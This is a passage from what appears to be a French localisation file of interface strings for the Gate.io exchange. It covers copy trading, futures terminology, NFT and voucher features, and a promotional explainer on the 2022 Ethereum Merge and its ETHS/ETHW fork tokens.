Un fournisseur de stratégie compétent. Capable de fournir et d'ajuster des stratégies que les abonnés pourront suivre.","A follower guide":"2. Un guide pour les abonnés. Participe à des sessions de partage d’expérience autour du strategy Bot, encourage plus d'abonnés à copier les stratégies.","An educational video content creator":"3. Un créateur de contenu vidéo éducatif. Mises à jour régulière de vidéos éducatives de qualité sur des plateformes de self-media.","You are qualified to join us":"Vous êtes qualifié pour nous rejoindre si vous remplissez deux des conditions ci-dessus","Email Address:":"Adresse e-mail :","Telegram:":"Telegram :","Official Telegram Group:":"Groupe Telegram officiel :","Apply to become a strategy provider":"Postuler pour devenir fournisseur de stratégie","Please briefly introduce yourself":"Veuillez vous présenter brièvement et expliquer comment vous aimeriez coopérer :","How many followers do you have":"Combien d’abonnés avez-vous","From whom do you know about this Plan":"Qui vous a parlé de ce plan","Alternative ways of contact":"Autres moyens de contact (numéro de téléphone, adresse e-mail, nom d'utilisateur Telegram) :","Telegram username:":"Nom d'utilisateur Telegram :","Gate.io Account UID:":"UID du compte Gate.io :","take around 5 days":"Vous avez postulé pour devenir fournisseur de stratégies chez $time$. Le processus d'examen prendra environ 5 jours. Merci de votre patience.","Success":"Réussite","A. Community Group Owner":"A. Propriétaire du groupe communautaire","B. Industrial Influencer":"B. Influenceur du secteur","C. Self-Media Content Creator":"C. Créateur de contenu self-media","D. Trader or Broker":"D. Trader ou courtier","E. Other Industrial Institutions":"E. Autres institutions du secteur","A. Less than 500":"A. Moins de 500","B. 500-1000":"B. 500-1 000","C. 1000-5000":"C. 1 000-5 000","D. Over 5000":"D. Plus de 5 000","How can you be qualified to join this Plan":"En quoi êtes-vous qualifié pour participer à ce plan","Multiple Benefits":"De multiples avantages","Performance Fee":"Frais de performance","Up to 30%":"Jusqu'à 30 % de récompense sur les bénéfices des copieurs.","Commissions from Inviting New Users":"Commission de parrainage","Lower Fees":"Des frais réduits","Lower trading fees for strategy providers":"Réduction des frais de transaction pour les fournisseurs de stratégie","Increased popularity":"Augmentation de la popularité et de nombreux nouveaux abonnés ciblés.","Social Media Exposure":"Exposition","Exposure on official website announcements":"Exposition sur les annonces officielles du site Web, sur la communauté et sur les réseaux sociaux comme Twitter, soit des millions de vues en perspective.","Holiday gifts and custom posters, etc.":"Cadeaux de Noël, affiches personnalisées, etc.","Bonus":"BonusEst.","An extra 5 USDT bonus for providers":"Un bonus supplémentaire de 5 USDT pour les fournisseurs copiés par un nouveau copieur. Maximum 10 USDT par fournisseur. Disponible seulement pour les 100 premiers fournisseurs de ce plan de recrutement.","Exclusive Activities With Millions of Subsidies":"Activités exclusives","huge bonuses under way for strategy providers":"Des activités exclusives avec d'énormes bonus prévus pour les fournisseurs de stratégie.","Involvement in Partner":"Implication dans les plans d'investissement d'institutions partenaires","Strategy providers with excellent performance":"Les fournisseurs de stratégies affichant d'excellentes performances ont la possibilité de participer aux plans d'investissement des institutions partenaires de Gate.","Meet trading volume":"Respecter les exigences de volume de trading","Lead Trader":"Lead Trader","AUM":"AUM","Max Drawdown":"Drawdown maximal","Yield Curve":"Courbe de rendement","7-Day Yield Curve":"Courbe de rendement sur 7 jours","Number of copiers":"Nombre de copieurs","Action":"Action","RTMP Stream Link":"Lien du flux RTMP","Server":"Serveur","Key":"Clé","Announcements":"Annonces","Get live code tips":"RTMP stream link will be available 10 minutes before the LIVE","Copied":"Copié","Mystery successfully sent":"La demande de déballage a bien été envoyée. Le déballage prend un certain temps car la boîte mystère NFT appartient au réseau $chain$. Veuillez patienter.","Assets Consolidate Tip":"Après la consolidation des actifs, tous les ($number$) NFT de cette collection deviendront des modifications d'une nouvelle œuvre. Voulez-vous vraiment procéder à la consolidation ?","Unpacking":"Déballage en cours","Product Name":"Nom du produit","ROI":"ROI","futures.marginlevel":"Plus le niveau de marge est bas, plus le risque est important. La position sera liquidée lorsque le niveau de marge atteindra 100 %.","futures.allfee":"Frais totaux","futures.fillprice":"Prix de référence","futures.pnl":"G et P","futures.dnw":"Transferts entrants/sortants","futures.bpnl":"G et P de la position réduite","futures.fee":"Frais de trading","futures.refr":"Commission remise","futures.fund":"Financement","futures.pointdnw":"Transferts de points entrants/sortants","futures.pointfee":"Frais de trading en points","futures.pointrefr":"Commission remise en points","futures.bonusdnw":"Transfert des bonus sur les Futures entrants/sortants","futures.offset":"Bonus de réduction sur les Futures","futures.bottom.table.link":"Seuls les 100 derniers ordres seront affichés. Vous pouvez <a target=\"__blank\" href='$href$'>afficher plus</a> dans Order.","future.profit":"Profit","future.loss":"Perte","OneHour":"une heure","everyTime":"chaque fois","never":"jamais","7-Day ROI":"ROI sur 7 jours","future_cross_margin_currency_change_confirm":"Le G et P non réalisé a atteint la limite de règlement. Une fois que la devise de règlement a été changée en USDT, vous ne pourrez plus changer de devise.","future_cross_margin_currency_change_confirm_text":"Veuillez confirmer si vous souhaitez continuer le changement.","future_cross_margin_currency_change_order_confirm":"Une fois que la monnaie de règlement a été changée en USDT, vous ne pourrez plus changer de devise.","future_cross_margin_currency_change_order_confirm_text":"Veuillez confirmer si vous souhaitez continuer le changement.","future_cross_margin_currency_title":"Régler coin","future_cross_margin_currency_tip_info":"Les profits et les pertes, les paiements de financement, les frais de trading seront tous réglés sur le compte sur marge du portefeuille dans la devise de règlement, et la fluctuation des taux de change doit être prise en compte. Pour plus de détails, veuillez vous référer aux <a target=\"__blank\" href='$href$'>articles du Centre d'aide.</a>","future_cross_margin_currency_change_success":"Opération réussie ! La devise de règlement actuelle est $coin$.","future_cross_margin_currency_change_error":"Impossible de changer la devise de règlement. Veuillez réessayer.","future_cross_margin_currency_limit":"Uniquement disponible sur les marchés à terme perpétuel USDT","Return on investment":"ROI = [valeur nette du compte à l'expiration (G&P non réalisé compris) - valeur nette du compte initial (G&P non réalisé compris) + retraits - dépôts]/(valeur nette du compte initial + dépôts) * 100%","assets under management":"Actifs sous gestion, la somme copiée par le trader principal","the maximum decline of total":"La baisse maximale de la valeur totale des actifs observée, d'un maximum à un minimum, au cours d'une période donnée","Trades with losses or zero profit":"Transactions avec pertes ou absence de bénéfice","same percentage to reduce liquidation risk":"Si l'investissement du copieur est un pourcentage de l'investissement du trader principal, le copieur peut fixer un multiplicateur du même pourcentage afin de réduire le risque de liquidation","Change to copy mode is unavailable when you hold positions":"Le passage en mode copie n'est pas disponible lorsque vous maintenez les positions","use these parameters by default":"Les copieurs qui n'ont pas personnalisé leurs paramètres de copie utiliseront ces paramètres par défaut.","leverage set in copy trading":"Le levier défini dans le copy trading. Si le contrat utilise une marge isolée, un effet de levier élevé entraînera un risque de liquidation élevé. Veuillez faire preuve de prudence.","A factor that amplifies":"Un facteur qui amplifie le changement de position du lead trader. Par exemple, si le multiplicateur est fixé à 10, lorsque le lead trader augmente sa position de 10 contrats, le copieur suivra en augmentant de 10*10=100 contrats. Un multiplicateur plus faible peut réduire efficacement le risque de liquidation forcée.","the copy will not be executed":"Si le montant de la copie dépasse cette limite dans une seule transaction, la copie ne sera pas exécutée.","copy trading the contract":"Ces paramètres personnalisés seront utilisés pour le copy trading du contrat","Once checked":"Une fois coché, vous ne copierez pas l'action du lead trader lorsqu'il/elle a une/des position(s) sur le contrat que vous allez copier. Vous ne copierez le lead trader que lorsqu'il/elle commencera à ouvrir une position à partir de zéro. Si cette case n'est pas cochée, vous commencerez à copier le trader principal lorsqu'il/elle ouvrira/augmentera ses positions sur le contrat, quel que soit le statut de ses positions existantes.","Accelerate your NFT deposit":"Accélérez votre dépôt de NFT","Address submitted":"La demande d'obtention de l'adresse a été envoyée","Collections royalties":"Une fois que vous avez défini les redevances pour le portefeuille, les dossiers de paiement en attente et de paiement complétés des échanges d'actifs du portefeuille seront affichés ici. Le système les réglera sur votre compte En spot 24 heures après la transaction.","Only copy trade the selected contract":"Requis. Ne copier que le trade du contrat sélectionné","FOK":"FOK","Fill Or Kill Description":"Fill Or Kill (FOK) : L'ordre sera complètement immédiatement exécuté, sinon il sera complètement annulé. Les exécutions partielles ne seront pas acceptées.","Quant Action":"Action","Bids":"Offres","Asks":"Demandes","Vertical":"Vertical","All (Default)":"Tout (par défaut)","swap now":"Swap Now","fork swap":"Swap","Swappable":"Transfer","Swap Tip":"$number0$ can exchange into $number1$","Max Swap Number":"Max","Hodl Total Assets":"Total des actifs","All Risk Profiles":"Tous les niveaux de risque","All Investment Terms":"Toutes les durées d'investissement","All Product Types":"Tous les types de produits","All Sale Status":"Tous les statuts de vente","Totals Return":"Le rendement total n'inclut pas les produits de double devise et de cloud mining","Totals Assets":"Le total des actifs n'inclut pas les produits de staking flexible et de cloud mining","Entry swap quantity tip":"Please enter the quantity to swap","Swap not enough tip":"The swap amount exceeds what you have","Countdown to the funding timestamp":"Compte à rebours jusqu'à l'horodatage du financement","Earn more for you":"Gagnez plus","tutorial doc 1st paragraph 1":"Le farming de liquidités fait référence au fait de fournir des liquidités à une blockchain et de gagner des intérêts en fonction du montant placé. Cette technique a été conçue début 2020 par les développeurs de Hummingbot, qui fournissait des liquidités pour des transactions autonomes. Dans leur livre blanc, les développeurs ont comparé l'extraction de liquidités au mécanisme PoW.","tutorial doc 1st paragraph 2":"Le farming de liquidités DeFi a pris d'assaut le secteur. Les gens recherchent des moyens de générer des revenus passifs tout en conservant leurs cryptomonnaies ou tokens préférés. Mais le plus grand défi auquel ils sont confrontés est de choisir entre les meilleures plateformes.","tutorial doc 1st paragraph 3":"Le terme farming de liquidités est passé sous les feux de la rampe depuis l'explosion de la DeFi à l'été 2020. Ce terme n'a pas surgi de nulle part : il est dérivé de concepts financiers traditionnels tels que « animateur de marché » et « liquidités ».","tutorial doc 1st paragraph 4":"Le pool de liquidités AMM (Automated Market Maker) est un produit compétitif lancé par Gate.io au troisième trimestre de 2021. Il vise à stimuler le marché actuellement monotone du trading et offre aux utilisateurs une alternative efficace au trading.","History records":"Enregistrements historiques","How to use vouchers?":"How to use vouchers?","Redeem History":"Historique des échanges","need.to.verification":"Vous devez effectuer la vérification d'identité avant d'utiliser vos vouchers.","Verify Now":"Vérifier maintenant","Futures Bonus":"Bonus à terme","Quant Trial Fund":"Fonds d'essai Quant","Zero Interest Voucher":"Zero Interest Vouche","Points":"Points","USDTest":"USDTest","Status":"Statut","Valid until":"Valable jusqu'au :","Enter Your Coupon Code":"Entrez le code de votre coupon","Redeem Code":"Utiliser le code","Claim Voucher":"Réclamer le bon","Try Now":"Essayer maintenant","Invalid code, please try again!":"Code non valide, réessayez !","You have already participated in this activity.":"Vous avez déjà participé à cette activité.","Rules":"Règles","Identity Verification":"Vérification de l'identité","assets.need.to.verification":"Pour protéger vos actifs, vous devez procéder à la vérification d'identité avant d'utiliser vos vouchers.","About Voucher":"À propos du bon","Code":"Code","Redeem.History.Amount":"Montant","Method":"Méthode","Redeem":"Récupérer","No.redemption.records":"Aucun échange enregistré. Vous pouvez échanger votre bon.","copiers":"copieurs","creators":"créateurs","Display Settings":"Paramètres d'affichage","No Pinned":"Aucune épingle","Pin to Left":"Épingler à gauche","Pin to Right":"Épingler à droite","Hide the Column":"Masquer la colonne","Reset the Order":"Réinitialiser l'ordre","FOK order canceled":"L'ordre ne peut pas être entièrement exécuté dans l'immédiat, il a donc été entièrement annulé","Guaranteed":"Capital protégé","Futures.Bonus.Usage.Scenario":"Peut être utilisé pour négocier des contrats perpétuels de type $type$","Futures.Bonus.Rules":"<p>Le bonus à terme peut être utilisé comme marge pour compenser les pertes réalisées lors des négociations de Futures.</p>","Zero.Interest.Voucher.Usage.Scenario":"Peut être utilisé lors d'un emprunt en mode $type$","Zero.Interest.Voucher.Rules":"<p>1. Le bon de déduction des intérêts est utilisé sur le marché des emprunts sur marge pour renoncer aux intérêts sur les emprunts.</p><p>2. En utilisant le bon de déduction des intérêts pour les emprunts sur marge, le montant emprunté dans le cadre du quota et de la période ne produira pas d'intérêt (la partie non utilisée sera perdue), et la partie excédentaire produira des intérêts.</p>","Points.Usage.Scenario":"Peuvent être utilisés pour payer les frais de transaction En spot et à terme","Points.Roles":"Les points peuvent être utilisés pour payer les frais de transaction En spot et à terme. Les points ne sont pas transférables.","USDTest.Usage.Scenario":"Peut être utilisé dans le cadre d'activités spéciales HODL&Earn","USDTest.Roles":"USDTest peut être utilisé dans le cadre d'activités spéciales HODL&Earn. Il ne peut ni être retiré, ni être pris en considération dans la valeur de votre compte, mais il peut être agrégé.","Redemption Succeeded":"Échange effectué","Manual Redemption":"Échange manuel","Automatic Distribution":"Distribution automatique","No.have.can.code":"Vous ne possédez aucun bon. Échangez un code pour en obtenir un.","Get it free":"Obtenir gratuitement","Open for offers":"Ouvert aux offres","Enter Search":"Appuyez sur Entrée pour rechercher tous les éléments","Recent search":"Recherches récentes","View all results":"Voir tous les résultats","Filter":"Filtre","NFT Slogan":"Gate NFT | Votre passerelle et marketplace NFT","NFT Subtitle":"Avec la marketplace Gate NFT, découvrez, échangez et collectionnez des œuvres d'art numériques et des objets de collection inédits et populaires, mintez gratuitement, créez votre marque et développez votre communauté.","Failed to redeem":"Échec de l'échange","Stop Being Copied":"Désactiver la copie","hide yourself from the list of lead traders":"Cessez d'être copié(e) et masquez-vous de la liste des traders principaux","Inactive Lead Trader":"Trader principal inactif","Active Lead Trader":"Trader principal actif","Book":"M'avertir","Booked successfully":"Réservé avec succès","Receive Notification":"Recevoir une notification","Booked":"Notification active","You will receive a notification when the LIVE is on":"Vous recevrez une notification lorsque la diffusion sera en direct","Booking canceled":"Réservation annulée","Got it2":"OK","Great Video":"Toutes les vidéos","Pay with":"Payer en","Buy Crypto":"Acheter des Cryptos","Sell Crypto":"Vendre des cryptos","main.contract.net.disconnection":"La connexion a échoué. Veuillez réessayer","KYC2 (Advanced identity verification) is required":"La vérification d'identité est requise, veuillez vous diriger vers \"Profil\" — \"Vérification d'identité\" pour la compléter","h5 download tips":"Jusqu'à 1 000 enregistrements seront affichés.","Current Market":"Marché actuel","Futures Market":"Marché de Futures","Become a Verified Merchant":"Devenir un marchand vérifié","New-NFT Slogan":"PASSERELLE VERS LA CULTURE NFT","New-NFT Subtitle":"Connectez-vous au Web 3.0, découvrez des NFT et créez les vôtres","BTC-M Delivery":"BTC-M Delivery","USDⓈ-M Delivery":"USDⓈ-M Delivery","limitPrice":"Limite","marketPrice":"Market","stopByConditional":"Stop-Limit","trailingOrder":"Trailing Reversal Order","unidirectional":"Unidirectionnel","twoWay":"Two-Way","Stop for Taking Profit":"Stop pour TP","Limit for Taking Profit":"Limite pour TP","Stop for Stopping Loss":"Stop pour SL","Limit for Stopping Loss":"Limite pour SL","take profit percentage":"Pourcentage take profit","stop loss percentage":"Pourcentage stop loss","loops":"Boucles","Reversal Percentage":"Pourcentage d'inversion","contract.kline.reminder":"Rappel","If the limit sell price is adjusted to $price$":"Si le prix de vente limite est ajusté à $price$, l'ordre sera exécuté immédiatement","If the limit buy price is adjusted to $price$":"Si le prix d'achat limite est ajusté à $price$, l'ordre sera exécuté immédiatement","contract.kline.cancel":"Annuler","contract.kline.confirm":"Confirmer","contract.kline.limit.sell":"Prix de vente limite","contract.kline.qty":"Qté","contract.kline.please.enter":"Saisissez","contract.kline.limit.buy":"Prix d'achat limite","contract.kline.new.quick.order":"Nouvel ordre rapide","contract.kline.click.order.price":"Cliquez pour passer un ordre à ce prix","contract.kline.new.quick.adjustment":"Nouvel ajustement rapide","contract.kline.drag.quickly.price":"Faites glisser vers le haut et vers le bas pour ajuster rapidement le prix de l'ordre","contract.kline.entering.complete.order":"Après avoir saisi la quantité, cliquez sur Achat/Vente Limite pour valider l'ordre","contract.kline.order.adjust":"Ajuster","contract.kline.order.cancel":"Annuler","contract.kline.limit.order":"Limite d'ordre","contract.kline.previous":"Précédent","contract.kline.next":"Suivant","contract.kline.got.it":"OK","nft.start.tip":"À l'heure de début, toutes les boîtes mystères NFT pourront être réclamées. Les utilisateurs éligibles peuvent réclamer, déballer ou revendre ces NFT sur le marché secondaire.","nft.start":"Commencer","nft.end":"Fin","Strategy Provider Recruitment":"Recrutement des fournisseurs de stratégies","Best Overall":"Classement général","Most Profitable":"Les plus rentables","Most Copied":"La plus copiée","Leaderboard":"Classement","Strategy Provider Homepage":"Page d'accueil du fournisseur de stratégies","Data Overview":"Aperçu des données","Yield Data":"Données de rendement","Strategy Recommendations":"Recommandations de stratégie","Real Time":"En temps réel","nickname created strategyname":"<span class='news-span'><span class='index-nickname mr-4' data-click='nick'>$nickname$</span>a créé<span class='index-strategyname ml-4' data-click='strategy'>$strategyname$</span></span>","nickname copied strategyname from followname":"<span class='news-span'><span class='index-nickname mr-4' data-click='nick'>$nickname$</span>a copié<span class='index-strategyname ml-4 mr-4' data-click='follow-strategy'>$strategyname$</span>de<span class='index-strategyname ml-4' data-click='follow'>$followname$</span></span>","MyVote":"Mon vote","PollVerification":"Assurez-vous d'avoir complété $a$ (Verification Plus), sans quoi votre vote ne sera pas valide.","PollDeposited":"Déposés","Ethereum Upgrade& Hard Fork 2022":"Mise à niveau d’Ethereum et Hard Fork 2022","Ethereum Merge Countdown:":"Compte à rebours de fusion Ethereum:","MERGE ESTIMATE:":"Temps estimé pour la fusion : ","TERMINAL TOTAL DIFFICULTY:":"Difficulté totale terminale (TTD) :","The Ethereum Merge will be activated":"La fusion Ethereum sera activée lorsque le réseau atteindra une difficulté totale de terminal (TTD) spécifique. La marque provisoire de TTD est de 58 750 000 000 000 000 000 000 000. Une fois la marque atteinte, le bloc suivant sur le réseau principal Ethereum sera généré via le mécanisme PoS.","Trade Potential Ethereum Fork Tokens on Gate.io":"Tradez des jetons Ethereum Fork potentiels sur Gate.io","On July 15, 2022, core Ethereum developer Tim Beiko":"Le 15 juillet 2022, tim Beiko, développeur principal d’Ethereum, qui dirige les réunions de protocole de base, a proposé le 19 septembre comme date cible provisoire pour The Merge, déclenchant le chaos dans la communauté.","The Merge has become the most noteworthy crypto":"La fusion est devenue l’événement cryptographique le plus remarquable récemment compte tenu de l’extrême importance de l’écosystème Ethereum. Après des années de retard, The Merge devrait maintenant avoir lieu officiellement en septembre. Le réseau principal Ethereum fusionnera avec la Beacon Chain précédemment lancée, et la transition de la preuve de travail (PoW) à la preuve d’enjeu (PoS) sera achevée.","On the other hand, the community consensus has also began to split":"D’autre part, le consensus de la communauté a également commencé à se diviser, et le réseau Ethereum est susceptible d’avoir un nouveau hard fork, résultant en une ou plusieurs nouvelles chaînes qui maintiendront toujours le mécanisme PoW.","Ethereum":"Ethereum","To give you a more comprehensive insight into The Merge":"Pour vous donner un aperçu plus complet de The Merge, Gate.io a rassemblé les informations critiques ici, y compris sa cause, sa signification, son impact et son calendrier majeur. Pendant ce temps, pour atténuer les risques causés par la volatilité du marché pendant le hard fork et protéger les actifs des utilisateurs, Gate.io a décidé d’offrir le jeton « Candy » fourchu potentiel de l’ETH et listera bientôt ETHS et ETHW.","Potential forked tokens ETHS and ETHW explained":"Swap et règles de trading","1.ETHS (ETHPoS) represents the token for the new PoS (proof-of-stake) chain":"1. Jetons fourchus potentiels ETHS et ETHW expliqués: ETHS (ETHPoS) représente le jeton pour la nouvelle chaîne PoS (preuve d’enjeu). ETHW (ETHPoW) représente le jeton de la chaîne PoW (preuve de travail) qui continuera potentiellement d’exister.","2.Swap period of potential forked tokens explained:":"2.La période d’échange des jetons fourchus potentiels expliquée: Le trading commencera le 9 août 2022 à 4h00 UTC et durera jusqu’à la mise à niveau ETH 2.0","3.Trading Pairs: ETHS/USDT；ETHS/ETH；ETHW/USDT；ETHW/ETH":"3.Paires de trading: ETHS / USDT; ETHS / ETH; ETHW / USDT; ETHW / ETH","4.ETH holders on Gate.io can go to the Swap Page":"4. Les détenteurs d’ETH sur Gate.io peuvent se rendre sur la page d’échange pour échanger leur ETH en deux jetons « potentiellement fourchus », ETHS et ETHW, à un ratio de 1: 1. Les utilisateurs sont également autorisés à échanger leur ETHS et LEUR ETHW en ETH au même ratio avant la mise à niveau. Pendant ce temps, le dépôt et le retrait d’ETHS [IOU] et d’ETHW [IOU] ne seront pas disponibles.","5.Gate.io will take a snapshot of the ETHS holders' accounts":"5.Gate.io prendront un instantané des comptes des détenteurs d’ETHS avant la mise à niveau. Si ETH2.0 se retrouve avec plus d’une chaîne, ETHS sera automatiquement converti en ETH mis à niveau à un ratio de 1:1 et ETHS sera retiré de la liste. La chaîne PoW avec le plus de hashrate servira de chaîne principale d’ETHW. Gate.io prendront également en charge la chaîne PoW résultant du hard fork et renommeront ETHW au cas où la communauté nous obligerait à le faire.","6.If the hard fork ends up failing":"6.Si le hard fork finit par échouer, le symbole ETH sera conservé. Et l’ETHS et l’ETHW seront tous retirés de la liste. Les utilisateurs peuvent échanger leurs jetons ETHS et ETHW en ETH à un ratio de 1: 1 (1ETHS + 1 ETHW = 1 ETH).","What Is the Ethereum Upgrade?":"Qu’est-ce que la mise à niveau Ethereum?","Problems with Ethereum":"Problèmes avec Ethereum","In the seven years since its mainnet went live in 2015":"Au cours des sept années qui se sont écoulées depuis la mise en service de son réseau principal en 2015, Ethereum a nourri diverses innovations telles que DeFi, NFT et Layer2. Ses applications en plein essor ont attiré de nombreux nouveaux utilisateurs, entraînant une hausse exponentielle de la demande. Cependant, des problèmes tels que les réseaux obstrués, l’augmentation des frais de gaz et les coûts de l’énergie sont également apparus les uns après les autres.","Ethereum 2.0 Vision - Decentralization, Security, Scalability":"Ethereum 2.0 Vision - Décentralisation, sécurité, évolutivité","The vision of Ethereum is to become a world computer":"La vision d’Ethereum est de devenir un ordinateur mondial. Tout en résolvant les problèmes mentionnés ci-dessus, Ethereum 2.0 doit continuer à maintenir les principales caractéristiques de la décentralisation telles que l’anti-censure, l’ouverture et la sécurité. La mise à niveau d’Ethereum 2.0 sera divisée en mises à niveau mineures et lorsqu’elle sera activée, le trilemme d’évolutivité sera résolu car Ethereum deviendra une chaîne publique véritablement décentralisée, entièrement sécurisée et hautement évolutive.","Beacon Chain":"Chaîne de balises","The Beacon Chain brought staking to Ethereum":"La Beacon Chain a apporté le jalonnement à Ethereum, a jeté les bases de futures mises à niveau et coordonnera bientôt le nouveau système.","What is the Beacon Chain? ":"Qu’est-ce que la Beacon Chain ? ","The Merge":"La fusion","Mainnet Ethereum will soon'merge'":"Mainnet Ethereum va bientôt « fusionner » avec la beacon chain de preuve d’enjeu, marquant la fin de l’exploitation minière énergivore.","What does The Merge Mean?":"Que signifie The Merge ?","Sharding":"Partitionnement","Sharding will expand Ethereum's capacity":"Sharding augmentera la capacité d’Ethereum à stocker des données et à travailler en harmonie avec les L2 pour augmenter le débit et réduire les frais de réseau. Le Sharding sera déployé en plusieurs étapes.","What is Sharding?":"Qu’est-ce que le Sharding ?","The Ethereum Merge":"La fusion Ethereum","The Merge represents the joining of the existing":"La fusion représente la jonction de la couche d’exécution existante d’Ethereum (le réseau principal que nous utilisons aujourd’hui) avec sa nouvelle couche de consensus de preuve d’enjeu, la Beacon Chain, passant du consensus PoW de longue date au consensus PoS plus sûr et durable.","As a testing ground, the Beacon Chain":"En tant que terrain d’essai, la Beacon Chain a été la première à mettre en œuvre le mécanisme de consensus PoS en tant que chaîne de test tandis que le réseau principal maintient le consensus PoW. Les utilisateurs peuvent placer des ETH dans la Beacon Chain à l’avance et les déverrouiller progressivement après la mise à niveau finale.","The significance of The Merge is that a decentralized network":"L’importance de The Merge est qu’un réseau décentralisé avec une grande communauté a accepté par une majorité de passer à l’étape suivante ensemble. Ce consensus est difficile à atteindre, surtout dans un réseau décentralisé plein de diversité et de développements en plein essor.","Ethereum, the second largest blockchain network":"Ethereum, le deuxième plus grand réseau de blockchain en termes de capitalisation boursière, juste derrière Bitcoin en termes de puissance de calcul et d’écologie la plus prospère, passera à un mécanisme de consensus PoS plus convivial et durable et continuera à exécuter un chemin de mise à niveau plus évolutif tout en conservant la sécurité et la décentralisation.","The Merge is just one of the milestones":"La fusion n’est qu’une des étapes importantes de l’ensemble du processus d’Ethereum 2.0, et le « Sharding », qui viendra dans un proche avenir, est la technologie la plus cruciale pour vraiment développer Ethereum en un réseau décentralisé plus évolutif. Cependant, les détails techniques du « Sharding » sont toujours en discussion. Veuillez visiter le site officiel de la Fondation Ethereum pour en savoir plus.","Security":"Sécurité","PoS makes Ethereum more resistant":"PoS rend Ethereum plus résistant aux attaques, car le vérificateur doit miser ETH au protocole","Once a node tries to attack the network":"Une fois qu’un nœud tente d’attaquer le réseau, le protocole brûle les ETH","Such a penalty was not possible":"Une telle sanction n’était pas possible dans le mécanisme de poW précédent","What is Proof of Stake":"Qu’est-ce que la preuve d’enjeu","Sustainbility":"Durabilité","PoW consensus mechanism requires":"Le mécanisme de consensus PoW nécessite beaucoup de puissance de calcul, ce qui entraîne un gaspillage d’énergie, l’une des raisons pour lesquelles il est largement critiqué","After moving to PoS":"Après le passage au PoS, la décentralisation et la sécurité du réseau seront maintenues par le jalonnement de l’ETH","No need to spend a lot of computing power":"Pas besoin de dépenser beaucoup de puissance de calcul","Node energy consumption drops significantly":"La consommation d’énergie des nœuds diminue considérablement","What is Proof of Work":"Qu’est-ce que la preuve de travail","Deflation":"Déflation","ETH inflation has fallen significantly":"L’inflation des EPF a considérablement baissé depuis que la mise à niveau de Londres a introduit le mécanisme de compensation des frais","ETH output will further":"La sortie ETH diminuera encore après The Merge lors du passage au PoS","Ethereum is expected to become":"Ethereum devrait devenir un véritable actif déflationniste après la fusion","What Is the Ethereum London Hard Fork?":"Qu’est-ce que l’Ethereum London Hard Fork?","The History of the Ethereum Merge":"L’histoire de la fusion Ethereum","Switching to Proof-of-Stake":"Passage à la preuve d’enjeu","The PoS mechanism was first proposed":"Le mécanisme PoS a été proposé pour la première fois en 2014, et dans un article de 2015, $url$, le blog officiel publié par ethereum Foundation, a mentionné qu’Ethereum passerait de PoW à PoS dans la quatrième étape de « Serenity ».","Beacon Chain and The Merge":"Beacon Chain et la fusion","Ethereum launched Beacon Chain in December 2020":"Ethereum a lancé $url$ en décembre 2020, exécutant le mécanisme PoS à l’avance et permettant à l’ETH d’être jalonné, et la voie de mise à niveau spécifique a été proposée après 2021. Avant de terminer The Merge, Ethereum a officiellement planifié plusieurs fusions de testnet et propositions EIP. En plus d’assurer le succès de la fusion du réseau principal, ces tests ont également proposé un plan de mise en œuvre plus rapide ciblant le problème des performances insuffisantes du réseau.","The Future of Ethereum: Sharding":"L’avenir d’Ethereum : le sharding","After The Merge":"Après the Merge, la transition complète vers PoS préparera le terrain pour de futures mises à niveau de mise à l’échelle, y compris le sharding, ce qui rapprochera Ethereum de la pleine échelle, de la sécurité et de la durabilité. Mais bien qu’il y ait encore de nombreux défis non résolus, le sharding sera probablement expédié en 2023 selon la Fondation Ethereum, en fonction de la rapidité avec laquelle le travail progresse après The Merge.","Ethereum Protocol Upgrade Milestones":"Jalons de mise à niveau du protocole Ethereum","December 2020":"Décembre 2020","Beacon Chain went live":"Beacon Chain a été mis en ligne","ETH Staking mechanism was officially introduced.":"Le mécanisme de jalonnement de l’ETH a été officiellement introduit.","April 2021":"Avril 2021","Berlin Upgrade":"Mise à niveau de Berlin","Optimized mainnet performance and contracts.":"Optimisation des performances et des contrats du réseau principal.","August 2021":"Août 2021","London Upgrade":"Mise à niveau de Londres","Adjusted Gas Fee pricing mechanism and introduced tokenburning.":"Mécanisme de tarification des frais d’essence ajusté et introduction de la combustion de jetons.","October 2021":"Octobre 2021","Altair Upgrade":"Mise à niveau Altair","First upgrade of Beacon Chain.":"Première mise à niveau de Beacon Chain.","September 2022":"Septembre 2022","The current Ethereum Mainnet":" Le réseau principal Ethereum actuel fusionne avec la Beacon Chain, ce qui marque une transition complète vers la preuve d’enjeu.","Introduce Sharding chains to address scalability issues.":"Introduisez des chaînes de partitionnement pour résoudre les problèmes d’évolutivité.","Proposed Ethereum Forks":"Forks Ethereum proposés","After The Merge and Ethereum's switch":"Après The Merge et le passage d’Ethereum au mécanisme de consensus PoS, les mineurs de la chaîne PoW d’origine subiront certaines pertes car ils ne pourront pas continuer à exploiter, ce qui pourrait entraîner l’abandon de l’équipement d’origine et des mineurs. Récemment, il y a eu une voix appelant à la maintenance de PoW au sein de la communauté, ce qui pourrait être un signal potentiel de hard fork (s) Ethereum.","When the community consensus is seriously divided":"Lorsque le consensus de la communauté est sérieusement divisé, le hard forking est la solution ultime pour résoudre le problème. La blockchain d’origine sera divisée en deux chaînes distinctes qui fonctionnent indépendamment. Un hard fork signifie voter avec ses pieds, ce qui est un moyen nécessaire pour assurer la décentralisation de la communauté.","On July 20, 2016, the Ethereum":"Le 20 juillet 2016, la blockchain Ethereum a été hard forkée en raison de l’attaque DAO, la blockchain forkée est maintenant connue sous le nom d’Ethereum, tandis que la blockchain originale a été rebaptisée Ethereum Classic ($ETC). ","Now, Ethereum once again faces a potential hard fork":"Maintenant, Ethereum fait à nouveau face à un hard fork potentiel. Après The Merge, en plus de la blockchain Ethereum (ETH) qui s’est tournée vers le mécanisme de consensus PoS, une ou même plusieurs blockchains (ETH-PoW) qui maintiennent le mécanisme de consensus PoW original peuvent être forkées.","Gate.io Supports Potential Ethereum Fork Tokens":"Gate.io prend en charge les jetons de fourche Ethereum potentiels","Gate.io will fully support this update with a responsible":"Gate.io soutiendront pleinement cette mise à jour avec une attitude responsable envers le consensus de la communauté et les actifs des utilisateurs. Gate.io soutiendront prudemment les transactions d’actifs sur la chaîne fourchue correspondante une fois le fork potentiel d’Ethereum terminé.","To mitigate the risks caused":"Pour atténuer les risques causés par la volatilité du marché pendant le hard fork et protéger les actifs des utilisateurs, Gate.io a décidé de distribuer le potentiel forked 'Candy' Token ETHW aux détenteurs d’ETH et de permettre le trading d’ETHW à l’avance. Le bouton d’échange ETH est maintenant sur Gate Web, et les utilisateurs peuvent le trouver dans wallet-spot Account et échanger ETH en deux jetons « potentiellement fourchus », ETHS et ETHW à un ratio de 1: 1. Les utilisateurs sont également autorisés à échanger leur ETHS et 